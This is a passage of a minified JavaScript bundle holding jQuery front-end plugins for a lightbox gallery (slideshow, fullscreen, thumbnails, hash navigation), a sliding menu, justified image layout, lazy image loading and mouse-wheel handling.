o.tapX=c,o.tapY=d,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?o.tapped=setTimeout(function(){o.tapped=null,u("click"+e)},300):u("click"+e);return this}},i(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}),i(e).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery),function(t,e){"use strict";var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(){var t=this;t.instance&&t.instance.current&&(t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout(function(){t.instance.next()},t.instance.current.opts.slideShow.speed||t.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var t=this,e=t.instance.current;t.instance&&e&&(e.opts.loop||e.index<t.instance.group.length-1)&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),e.isComplete&&t.set())},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new i(e))},"beforeShow.fb":function(t,e,i,o){var n=e&&e.SlideShow;o?n&&i.opts.slideShow.autoStart&&n.start():n&&n.isActive&&n.clear()},"afterShow.fb":function(t,e,i){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(i,o,n,s,a){var r=o&&o.SlideShow;!r||!n.opts.slideShow||80!==a&&32!==a||e(t.activeElement).is("button,a,input")||(s.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var i=e&&e.SlideShow;i&&i.stop()}}),e(t).on("visibilitychange",function(){var i=e.fancybox.getInstance(),o=i&&i.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery),function(t,e){"use strict";var i=function(){var e,i,o,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],s={};for(i=0;i<n.length;i++)if(e=n[i],e&&e[1]in t){for(o=0;o<e.length;o++)s[n[0][o]]=e[o];return s}return!1}();if(!i)return void(e.fancybox.defaults.btnTpl.fullScreen=!1);var o={request:function(e){e=e||t.documentElement,e[i.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[i.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[i.fullscreenElement])},enabled:function(){return Boolean(t[i.fullscreenEnabled])}};e(t).on({"onInit.fb":function(t,e){var i,n=e.$refs.toolbar.find("[data-fancybox-fullscreen]");e&&!e.FullScreen&&e.group[e.currIndex].opts.fullScreen?(i=e.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(i[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(i[0]),e.FullScreen=o):n.hide()},"afterKeydown.fb":function(t,e,i,o,n){e&&e.FullScreen&&70===n&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(i.fullscreenchange,function(){var t=e.fancybox.getInstance();t.current&&"image"===t.current.type&&t.isAnimating&&(t.current.$content.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0))})}(document,window.jQuery),function(t,e){"use strict";var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var t=this,e=t.instance.group[0],i=t.instance.group[1];t.$button=t.instance.$refs.toolbar.find("[data-fancybox-thumbs]"),t.instance.group.length>1&&t.instance.group[t.instance.currIndex].opts.thumbs&&("image"==e.type||e.opts.thumb||e.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(t.$button.on("click",function(){t.toggle()}),t.isActive=!0):(t.$button.hide(),t.isActive=!1)},create:function(){var t,i,o=this.instance;this.$grid=e('<div class="fancybox-thumbs"></div>').appendTo(o.$refs.container),t="<ul>",e.each(o.group,function(e,o){i=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr("src"):null),i||"image"!==o.type||(i=o.src),i&&i.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+i+'" /></li>')}),t+="</ul>",this.$list=e(t).appendTo(this.$grid).on("click","li",function(){o.jumpTo(e(this).data("index"))}),this.$list.find("img").hide().one("load",function(){var t,i,o,n,s=e(this).parent().removeClass("fancybox-thumbs-loading"),a=s.outerWidth(),r=s.outerHeight();t=this.naturalWidth||this.width,i=this.naturalHeight||this.height,o=t/a,n=i/r,o>=1&&n>=1&&(o>n?(t/=n,i=r):(t=a,i/=o)),e(this).css({width:Math.floor(t),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*r-.3*i)),"margin-left":Math.min(0,Math.floor(.5*a-.5*t))}).show()}).each(function(){this.src=e(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e.Thumbs=new i(e))},"beforeShow.fb":function(t,e,i,o){var n=e&&e.Thumbs;if(n&&n.isActive){if(i.modal)return n.$button.hide(),void n.hide();o&&e.opts.thumbs.autoStart===!0&&n.show(),n.isVisible&&n.focus()}},"afterKeydown.fb":function(t,e,i,o,n){var s=e&&e.Thumbs;s&&s.isActive&&71===n&&(o.preventDefault(),s.toggle())},"beforeClose.fb":function(t,e){var i=e&&e.Thumbs;i&&i.isVisible&&e.opts.thumbs.hideOnClose!==!1&&i.close()}})}(document,window.jQuery),function(t,e,i){"use strict";function o(){var t=e.location.hash.substr(1),i=t.split("-"),o=i.length>1&&/^\+?\d+$/.test(i[i.length-1])?parseInt(i.pop(-1),10)||1:1,n=i.join("-");return o<1&&(o=1),{hash:t,index:o,gallery:n}}function n(t){var e;""!==t.gallery&&(e=i("[data-fancybox='"+i.escapeSelector(t.gallery)+"']").eq(t.index-1),e.length?e.trigger("click"):i("#"+i.escapeSelector(t.gallery)).trigger("click"))}function s(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.$orig?e.$orig.data("fancybox"):e.hash||"")}i.escapeSelector||(i.escapeSelector=function(t){var e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t};return(t+"").replace(e,i)});var a=null,r=null;i(function(){setTimeout(function(){i.fancybox.defaults.hash!==!1&&(i(t).on({"onInit.fb":function(t,e){var i,n;e.group[e.currIndex].opts.hash!==!1&&(i=o(),n=s(e),n&&i.gallery&&n==i.gallery&&(e.currIndex=i.index-1))},"beforeShow.fb":function(i,o,n,l){var c;n.opts.hash!==!1&&(c=s(o),c&&""!==c&&(e.location.hash.indexOf(c)<0&&(o.opts.origHash=e.location.hash),a=c+(o.group.length>1?"-"+(n.index+1):""),"replaceState"in e.history?(r&&clearTimeout(r),r=setTimeout(function(){e.history[l?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+a),r=null},300)):e.location.hash=a))},"beforeClose.fb":function(o,n,l){var c,d;r&&clearTimeout(r),l.opts.hash!==!1&&(c=s(n),d=n&&n.opts.origHash?n.opts.origHash:"",c&&""!==c&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+d):(e.location.hash=d,i(e).scrollTop(n.scrollTop).scrollLeft(n.scrollLeft))),a=null)}}),i(e).on("hashchange.fb",function(){var t=o();i.fancybox.getInstance()?!a||a===t.gallery+"-"+t.index||1===t.index&&a==t.gallery||(a=null,i.fancybox.close()):""!==t.gallery&&n(t)}),i(e).one("unload.fb popstate.fb",function(){i.fancybox.getInstance("close",!0,0)}),n(o()))},50)})}(document,window,window.jQuery),!function(t){var e;t.fn.slinky=function(i){var o=t.extend({label:"Back",title:!1,speed:300,resize:!0,activeClass:"active",headerClass:"header",headingTag:"<h2>",backFirst:!1},i),n=t(this),s=n.children().first();n.addClass("slinky-menu");var a=function(t,e){var i=Math.round(parseInt(s.get(0).style.left))||0;s.css("left",i-100*t+"%"),"function"==typeof e&&setTimeout(e,o.speed)},r=function(t){n.height(t.outerHeight())},l=function(t){n.css("transition-duration",t+"ms"),s.css("transition-duration",t+"ms")};if(l(o.speed),t("a + ul",n).prev().addClass("next"),t("li > ul",n).prepend('<li class="'+o.headerClass+'">'),o.title===!0&&t("li > ul",n).each(function(){var e=t(this).parent().find("a").first().text(),i=t(o.headingTag).text(e);t("> ."+o.headerClass,this).append(i)}),o.title||o.label!==!0){var c=t("<a>").text(o.label).prop("href","#").addClass("back");o.backFirst?t("."+o.headerClass,n).prepend(c):t("."+o.headerClass,n).append(c)}else t("li > ul",n).each(function(){var e=t(this).parent().find("a").first().text(),i=t("<a>").text(e).prop("href","#").addClass("back");o.backFirst?t("> ."+o.headerClass,this).prepend(i):t("> ."+o.headerClass,this).append(i)});t("a",n).on("click",function(i){if(e+o.speed>Date.now())return!1;e=Date.now();var s=t(this);(/\B#/.test(this.href)||s.hasClass("next")||s.hasClass("back"))&&i.preventDefault(),s.hasClass("next")?(n.find("."+o.activeClass).removeClass(o.activeClass),s.next().show().addClass(o.activeClass),a(1),o.resize&&r(s.next())):s.hasClass("back")&&(a(-1,function(){n.find("."+o.activeClass).removeClass(o.activeClass),s.parent().parent().hide().parentsUntil(n,"ul").first().addClass(o.activeClass)}),o.resize&&r(s.parent().parent().parentsUntil(n,"ul")))}),this.jump=function(e,i){e=t(e);var s=n.find("."+o.activeClass);s=s.length>0?s.parentsUntil(n,"ul").length:0,n.find("ul").removeClass(o.activeClass).hide();var c=e.parentsUntil(n,"ul");c.show(),e.show().addClass(o.activeClass),i===!1&&l(0),a(c.length-s),o.resize&&r(e),i===!1&&l(o.speed)},this.home=function(e){e===!1&&l(0);var i=n.find("."+o.activeClass),s=i.parentsUntil(n,"li").length;s>0&&(a(-s,function(){i.removeClass(o.activeClass)}),o.resize&&r(t(i.parentsUntil(n,"li").get(s-1)).parent())),e===!1&&l(o.speed)},this.destroy=function(){t("."+o.headerClass,n).remove(),t("a",n).removeClass("next").off("click"),n.removeClass("slinky-menu").css("transition-duration",""),s.css("transition-duration","")};var d=n.find("."+o.activeClass);return d.length>0&&(d.removeClass(o.activeClass),this.jump(d,!1)),this}}(jQuery),!function(t){t.fn.justifiedGallery=function(e){function i(t,e,i){var o;return o=t>e?t:e,100>=o?i.settings.sizeRangeSuffixes.lt100:240>=o?i.settings.sizeRangeSuffixes.lt240:320>=o?i.settings.sizeRangeSuffixes.lt320:500>=o?i.settings.sizeRangeSuffixes.lt500:640>=o?i.settings.sizeRangeSuffixes.lt640:i.settings.sizeRangeSuffixes.lt1024}function o(t,e){return-1!==t.indexOf(e,t.length-e.length)}function n(t,e){return t.substring(0,t.length-e.length)}function s(t,e){var i=!1;for(var n in e.settings.sizeRangeSuffixes)if(0!==e.settings.sizeRangeSuffixes[n].length){if(o(t,e.settings.sizeRangeSuffixes[n]))return e.settings.sizeRangeSuffixes[n]}else i=!0;if(i)return"";throw"unknown suffix for "+t}function a(t,e,o,a){var r=t.match(a.settings.extension),l=null!=r?r[0]:"",c=t.replace(a.settings.extension,"");return c=n(c,s(c,a)),c+=i(e,o,a)+l}function r(e){var i=t(e.currentTarget).find(".caption");e.data.settings.cssAnimation?i.addClass("caption-visible").removeClass("caption-hidden"):i.stop().fadeTo(e.data.settings.captionSettings.animationDuration,e.data.settings.captionSettings.visibleOpacity)}function l(e){var i=t(e.currentTarget).find(".caption");e.data.settings.cssAnimation?i.removeClass("caption-visible").removeClass("caption-hidden"):i.stop().fadeTo(e.data.settings.captionSettings.animationDuration,e.data.settings.captionSettings.nonVisibleOpacity)}function c(t,e,i){i.settings.cssAnimation?(t.addClass("entry-visible"),e()):t.stop().fadeTo(i.settings.imagesAnimationDuration,1,e)}function d(t,e){e.settings.cssAnimation?t.removeClass("entry-visible"):t.stop().fadeTo(0,0)}function u(t){var e=t.find("> img");return 0===e.length&&(e=t.find("> a > img")),e}function p(e,i,o,n,s,d,p){function f(){g!==m&&h.attr("src",m)}var h=u(e);h.css("width",n),h.css("height",s),h.css("margin-left",-n/2),h.css("margin-top",-s/2),e.width(n),e.height(d),e.css("top",o),e.css("left",i);var g=h.attr("src"),m=a(g,n,s,p);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))}),"skipped"===h.data("jg.loaded")?h.one("load",function(){c(e,f,p),h.data("jg.loaded",!0)}):c(e,f,p);var v=e.data("jg.captionMouseEvents");if(p.settings.captions===!0){var b=e.find(".caption");if(0===b.length){var y=h.attr("alt");"undefined"==typeof y&&(y=e.attr("title")),"undefined"!=typeof y&&(b=t('<div class="caption">'+y+"</div>"),e.append(b))}0!==b.length&&(p.settings.cssAnimation||b.stop().fadeTo(p.settings.imagesAnimationDuration,p.settings.captionSettings.nonVisibleOpacity),"undefined"==typeof v&&(v={mouseenter:r,mouseleave:l},e.on("mouseenter",void 0,p,v.mouseenter),e.on("mouseleave",void 0,p,v.mouseleave),e.data("jg.captionMouseEvents",v)))}else"undefined"!=typeof v&&(e.off("mouseenter",void 0,p,v.mouseenter),e.off("mouseleave",void 0,p,v.mouseleave),e.removeData("jg.captionMouseEvents"))}function f(t,e){var i,o,n,s,a,r,l=t.settings,c=!0,d=0,p=t.galleryWidth-(t.buildingRow.entriesBuff.length+1)*l.margins,f=p/t.buildingRow.aspectRatio,h=t.buildingRow.width/p>l.justifyThreshold;if(e&&"hide"===l.lastRow&&!h){for(i=0;i<t.buildingRow.entriesBuff.length;i++)o=t.buildingRow.entriesBuff[i],l.cssAnimation?o.removeClass("entry-visible"):o.stop().fadeTo(0,0);return-1}for(e&&!h&&"nojustify"===l.lastRow&&(c=!1),i=0;i<t.buildingRow.entriesBuff.length;i++)n=u(t.buildingRow.entriesBuff[i]),s=n.data("jg.imgw")/n.data("jg.imgh"),c?(a=i===t.buildingRow.entriesBuff.length-1?p:f*s,r=f):(a=l.rowHeight*s,r=l.rowHeight),p-=Math.round(a),n.data("jg.jimgw",Math.round(a)),n.data("jg.jimgh",Math.ceil(r)),(0===i||d>r)&&(d=r);return l.fixedHeight&&d>l.rowHeight&&(d=l.rowHeight),{minHeight:d,justify:c}}function h(t){t.lastAnalyzedIndex=-1,t.buildingRow.entriesBuff=[],t.buildingRow.aspectRatio=0,t.buildingRow.width=0,t.offY=t.settings.margins}function g(t,e){var i,o,n,s,a=t.settings,r=a.margins;if(s=f(t,e),n=s.minHeight,e&&"hide"===a.lastRow&&-1===n)return t.buildingRow.entriesBuff=[],t.buildingRow.aspectRatio=0,void(t.buildingRow.width=0);a.maxRowHeight>0&&a.maxRowHeight<n?n=a.maxRowHeight:0===a.maxRowHeight&&1.5*a.rowHeight<n&&(n=1.5*a.rowHeight);for(var l=0;l<t.buildingRow.entriesBuff.length;l++)i=t.buildingRow.entriesBuff[l],o=u(i),p(i,r,t.offY,o.data("jg.jimgw"),o.data("jg.jimgh"),n,t),r+=o.data("jg.jimgw")+a.margins;t.$gallery.height(t.offY+n+a.margins+(t.spinner.active?t.spinner.$el.innerHeight():0)),(!e||n<=t.settings.rowHeight&&s.justify)&&(t.offY+=n+t.settings.margins,t.buildingRow.entriesBuff=[],t.buildingRow.aspectRatio=0,t.buildingRow.width=0,t.$gallery.trigger("jg.rowflush"))}function m(t){t.checkWidthIntervalId=setInterval(function(){var e=parseInt(t.$gallery.width(),10);t.galleryWidth!==e&&(t.galleryWidth=e,h(t),w(t,!0))},t.settings.refreshTime)}function v(t){clearInterval(t.intervalId),t.intervalId=setInterval(function(){t.phase<t.$points.length?t.$points.eq(t.phase).fadeTo(t.timeslot,1):t.$points.eq(t.phase-t.$points.length).fadeTo(t.timeslot,0),t.phase=(t.phase+1)%(2*t.$points.length)},t.timeslot)}function b(t){clearInterval(t.intervalId),t.intervalId=null}function y(t){t["yield"].flushed=0,null!==t.imgAnalyzerTimeout&&clearTimeout(t.imgAnalyzerTimeout)}function w(t,e){y(t),t.imgAnalyzerTimeout=setTimeout(function(){x(t,e)},.001),x(t,e)}function x(e,i){for(var o,n=e.settings,s=e.lastAnalyzedIndex+1;s<e.entries.length;s++){var a=t(e.entries[s]),r=u(a);if(r.data("jg.loaded")===!0||"skipped"===r.data("jg.loaded")){o=s>=e.entries.length-1;var l=e.galleryWidth-(e.buildingRow.entriesBuff.length-1)*n.margins,c=r.data("jg.imgw")/r.data("jg.imgh");if(l/(e.buildingRow.aspectRatio+c)<n.rowHeight&&(g(e,o),++e["yield"].flushed>=e["yield"].every))return void w(e,i);e.buildingRow.entriesBuff.push(a),e.buildingRow.aspectRatio+=c,e.buildingRow.width+=c*n.rowHeight,e.lastAnalyzedIndex=s}else if("error"!==r.data("jg.loaded"))return}e.buildingRow.entriesBuff.length>0&&g(e,!0),
e.spinner.active&&(e.spinner.active=!1,e.$gallery.height(e.$gallery.height()-e.spinner.$el.innerHeight()),e.spinner.$el.detach(),b(e.spinner)),y(e),e.$gallery.trigger(i?"jg.resize":"jg.complete")}function S(t){function e(t){if("string"!=typeof o.sizeRangeSuffixes[t])throw"sizeRangeSuffixes."+t+" must be a string"}function i(t,e){if("string"==typeof t[e]){if(t[e]=parseFloat(t[e],10),isNaN(t[e]))throw"invalid number for "+e}else{if("number"!=typeof t[e])throw e+" must be a number";if(isNaN(t[e]))throw"invalid number for "+e}}var o=t.settings;if("object"!=typeof o.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(e("lt100"),e("lt240"),e("lt320"),e("lt500"),e("lt640"),e("lt1024"),i(o,"rowHeight"),i(o,"maxRowHeight"),o.maxRowHeight>0&&o.maxRowHeight<o.rowHeight&&(o.maxRowHeight=o.rowHeight),i(o,"margins"),"nojustify"!==o.lastRow&&"justify"!==o.lastRow&&"hide"!==o.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(i(o,"justifyThreshold"),o.justifyThreshold<0||o.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof o.cssAnimation)throw"cssAnimation must be a boolean";if(i(o.captionSettings,"animationDuration"),i(o,"imagesAnimationDuration"),i(o.captionSettings,"visibleOpacity"),o.captionSettings.visibleOpacity<0||o.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(i(o.captionSettings,"nonVisibleOpacity"),o.captionSettings.visibleOpacity<0||o.captionSettings.visibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!=typeof o.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof o.captions)throw"captions must be a boolean";if(i(o,"refreshTime"),"boolean"!=typeof o.randomize)throw"randomize must be a boolean"}var k={sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:100,randomize:!1};return this.each(function(i,o){var n=t(o);n.addClass("justified-gallery");var s=n.data("jg.context");if("undefined"==typeof s){if("undefined"!=typeof e&&null!==e&&"object"!=typeof e)throw"The argument must be an object";var a=t('<div class="spinner"><span></span><span></span><span></span></div>'),r=t.extend({},k,e);s={settings:r,imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0,aspectRatio:0},lastAnalyzedIndex:-1,"yield":{every:2,flushed:0},offY:r.margins,spinner:{active:!1,phase:0,timeslot:150,$el:a,$points:a.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:n.width(),$gallery:n},n.data("jg.context",s)}else if("norewind"===e)for(var l=0;l<s.buildingRow.entriesBuff.length;l++)d(s.buildingRow.entriesBuff[l],s);else s.settings=t.extend({},s.settings,e),h(s);if(S(s),s.entries=n.find("> a, > div:not(.spinner)").toArray(),0!==s.entries.length){s.settings.randomize&&(s.entries.sort(function(){return 2*Math.random()-1}),t.each(s.entries,function(){t(this).appendTo(n)}));var c=!1,p=!1;t.each(s.entries,function(e,i){var o=t(i),a=u(o);if(o.addClass("jg-entry"),a.data("jg.loaded")!==!0&&"skipped"!==a.data("jg.loaded")){null!==s.settings.rel&&o.attr("rel",s.settings.rel),null!==s.settings.target&&o.attr("target",s.settings.target);var r="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");a.data("jg.originalSrc",r),a.attr("src",r);var l=parseInt(a.attr("width"),10),d=parseInt(a.attr("height"),10);if(s.settings.waitThumbnailsLoad!==!0&&!isNaN(l)&&!isNaN(d))return a.data("jg.imgw",l),a.data("jg.imgh",d),a.data("jg.loaded","skipped"),p=!0,w(s,!1),!0;a.data("jg.loaded",!1),c=!0,s.spinner.active===!1&&(s.spinner.active=!0,n.append(s.spinner.$el),n.height(s.offY+s.spinner.$el.innerHeight()),v(s.spinner));var f=new Image,h=t(f);h.one("load",function(){a.off("load error"),a.data("jg.imgw",f.width),a.data("jg.imgh",f.height),a.data("jg.loaded",!0),w(s,!1)}),h.one("error",function(){a.off("load error"),a.data("jg.loaded","error"),w(s,!1)}),f.src=r}}),c||p||w(s,!1),m(s)}})}}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.Blazy=e()}(this,function(){"use strict";function t(t){var i=t._util;i.elements=h(t.options),i.count=i.elements.length,i.destroyed&&(i.destroyed=!1,t.options.container&&b(t.options.container,function(t){m(t,"scroll",i.validateT)}),m(window,"resize",i.saveViewportOffsetT),m(window,"resize",i.validateT),m(window,"scroll",i.validateT)),e(t)}function e(t){for(var e=t._util,o=0;o<e.count;o++){var n=e.elements[o];(i(n,t.options)||p(n,t.options.successClass))&&(t.load(n),e.elements.splice(o,1),e.count--,o--)}0===e.count&&t.destroy()}function i(t,e){var i=t.getBoundingClientRect();if(e.container&&k){var n=t.closest(e.containerClass);if(n){var s=n.getBoundingClientRect();if(o(s,x)){var a=s.top-e.offset,r=s.right+e.offset,l=s.bottom+e.offset,c=s.left-e.offset,d={top:a>x.top?a:x.top,right:r<x.right?r:x.right,bottom:l<x.bottom?l:x.bottom,left:c>x.left?c:x.left};return o(i,d)}return!1}}return o(i,x)}function o(t,e){return t.right>=e.left&&t.bottom>=e.top&&t.left<=e.right&&t.top<=e.bottom}function n(t,e,i){if(!p(t,i.successClass)&&(e||i.loadInvisible||t.offsetWidth>0&&t.offsetHeight>0)){var o=c(t,w)||c(t,i.src);if(o){var n=o.split(i.separator),l=n[S&&n.length>1?1:0],d=c(t,i.srcset),h=u(t,"img"),g=t.parentNode,y=g&&u(g,"picture");if(h||void 0===t.src){var x=new Image,k=function(){i.error&&i.error(t,"invalid"),f(t,i.errorClass),v(x,"error",k),v(x,"load",C)},C=function(){h?y||r(t,l,d):t.style.backgroundImage='url("'+l+'")',s(t,i),v(x,"load",C),v(x,"error",k)};y&&(x=t,b(g.getElementsByTagName("source"),function(t){a(t,$,i.srcset)})),m(x,"error",k),m(x,"load",C),r(x,l,d)}else t.src=l,s(t,i)}else u(t,"video")?(b(t.getElementsByTagName("source"),function(t){a(t,T,i.src)}),t.load(),s(t,i)):(i.error&&i.error(t,"missing"),f(t,i.errorClass))}}function s(t,e){f(t,e.successClass),e.success&&e.success(t),d(t,e.src),d(t,e.srcset),b(e.breakpoints,function(e){d(t,e.src)})}function a(t,e,i){var o=c(t,i);o&&(l(t,e,o),d(t,i))}function r(t,e,i){i&&l(t,$,i),t.src=e}function l(t,e,i){t.setAttribute(e,i)}function c(t,e){return t.getAttribute(e)}function d(t,e){t.removeAttribute(e)}function u(t,e){return t.nodeName.toLowerCase()===e}function p(t,e){return(" "+t.className+" ").indexOf(" "+e+" ")!==-1}function f(t,e){p(t,e)||(t.className+=" "+e)}function h(t){for(var e=[],i=t.root.querySelectorAll(t.selector),o=i.length;o--;e.unshift(i[o]));return e}function g(t){x.bottom=(window.innerHeight||document.documentElement.clientHeight)+t,x.right=(window.innerWidth||document.documentElement.clientWidth)+t}function m(t,e,i){t.attachEvent?t.attachEvent&&t.attachEvent("on"+e,i):t.addEventListener(e,i,{capture:!1,passive:!0})}function v(t,e,i){t.detachEvent?t.detachEvent&&t.detachEvent("on"+e,i):t.removeEventListener(e,i,{capture:!1,passive:!0})}function b(t,e){if(t&&e)for(var i=t.length,o=0;o<i&&e(t[o],o)!==!1;o++);}function y(t,e,i){var o=0;return function(){var n=+new Date;n-o<e||(o=n,t.apply(i,arguments))}}var w,x,S,k,T="src",$="srcset";return function(i){if(!document.querySelectorAll){var o=document.createStyleSheet();document.querySelectorAll=function(t,e,i,n,s){for(s=document.all,e=[],t=t.replace(/\[for\b/gi,"[htmlFor").split(","),i=t.length;i--;){for(o.addRule(t[i],"k:v"),n=s.length;n--;)s[n].currentStyle.k&&e.push(s[n]);o.removeRule(0)}return e}}var s=this,a=s._util={};a.elements=[],a.destroyed=!0,s.options=i||{},s.options.error=s.options.error||!1,s.options.offset=s.options.offset||100,s.options.root=s.options.root||document,s.options.success=s.options.success||!1,s.options.selector=s.options.selector||".b-lazy",s.options.separator=s.options.separator||"|",s.options.containerClass=s.options.container,s.options.container=!!s.options.containerClass&&document.querySelectorAll(s.options.containerClass),s.options.errorClass=s.options.errorClass||"b-error",s.options.breakpoints=s.options.breakpoints||!1,s.options.loadInvisible=s.options.loadInvisible||!1,s.options.successClass=s.options.successClass||"b-loaded",s.options.validateDelay=s.options.validateDelay||25,s.options.saveViewportOffsetDelay=s.options.saveViewportOffsetDelay||50,s.options.srcset=s.options.srcset||"data-srcset",s.options.src=w=s.options.src||"data-src",k=Element.prototype.closest,S=window.devicePixelRatio>1,x={},x.top=0-s.options.offset,x.left=0-s.options.offset,s.revalidate=function(){t(s)},s.load=function(t,e){var i=this.options;t&&void 0===t.length?n(t,e,i):b(t,function(t){n(t,e,i)})},s.destroy=function(){var t=s._util;s.options.container&&b(s.options.container,function(e){v(e,"scroll",t.validateT)}),v(window,"scroll",t.validateT),v(window,"resize",t.validateT),v(window,"resize",t.saveViewportOffsetT),t.count=0,t.elements.length=0,t.destroyed=!0},a.validateT=y(function(){e(s)},s.options.validateDelay,s),a.saveViewportOffsetT=y(function(){g(s.options.offset)},s.options.saveViewportOffsetDelay,s),g(s.options.offset),b(s.options.breakpoints,function(t){if(t.width>=window.screen.width)return w=t.src,!1}),setTimeout(function(){t(s)})}}),!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(t){function e(e){var a=e||window.event,r=l.call(arguments,1),c=0,u=0,p=0,f=0,h=0,g=0;if(e=t.event.fix(a),e.type="mousewheel","detail"in a&&(p=-1*a.detail),"wheelDelta"in a&&(p=a.wheelDelta),"wheelDeltaY"in a&&(p=a.wheelDeltaY),"wheelDeltaX"in a&&(u=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(u=-1*p,p=0),c=0===p?u:p,"deltaY"in a&&(p=-1*a.deltaY,c=p),"deltaX"in a&&(u=a.deltaX,0===p&&(c=-1*u)),0!==p||0!==u){if(1===a.deltaMode){var m=t.data(this,"mousewheel-line-height");c*=m,p*=m,u*=m}else if(2===a.deltaMode){var v=t.data(this,"mousewheel-page-height");c*=v,p*=v,u*=v}if(f=Math.max(Math.abs(p),Math.abs(u)),(!s||s>f)&&(s=f,o(a,f)&&(s/=40)),o(a,f)&&(c/=40,u/=40,p/=40),c=Math[c>=1?"floor":"ceil"](c/s),u=Math[u>=1?"floor":"ceil"](u/s),p=Math[p>=1?"floor":"ceil"](p/s),d.settings.normalizeOffset&&this.getBoundingClientRect){var b=this.getBoundingClientRect();h=e.clientX-b.left,g=e.clientY-b.top}return 